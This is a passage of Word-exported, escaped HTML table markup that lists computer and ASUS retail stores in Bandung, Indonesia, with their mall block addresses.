mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Next\n  Solution\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok G3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 12;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ESakura ROG Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok AC8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 13;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ESakura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z2 - Z3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 14;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC 2 by Sakura\n  Blok X\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok X8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 15;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EAneka Niaga Global\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EPertokoan\n  Segitiga Emas, Jl. Jendral Ahmad Yani No. B10, Merdeka, Kec. Sumur Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 16;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPlatinum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kartini no. 9 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 17;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENext Step Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 2 Blok J3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 18;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; 